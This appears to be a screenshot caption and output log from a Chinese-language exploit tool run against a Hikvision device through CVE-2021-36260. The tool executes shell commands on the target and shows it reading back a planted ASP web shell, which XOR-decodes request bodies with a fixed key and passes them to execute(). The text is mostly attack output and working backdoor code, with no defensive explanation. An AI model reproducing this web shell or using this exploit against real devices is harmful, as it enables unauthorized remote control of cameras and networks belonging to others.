 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: cat webLib/doc/page/shell.asp 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: cat webLib/doc/page/shell.asp
========================result========================
[+] vul is maybe exist
[+] <%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b"
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
[-]
========================split========================
URL: http://192.168.1.64
Cmd: cat webLib/doc/page/shell.asp
========================result========================
[+] vul is maybe exist
[+] <%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b"
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
[-]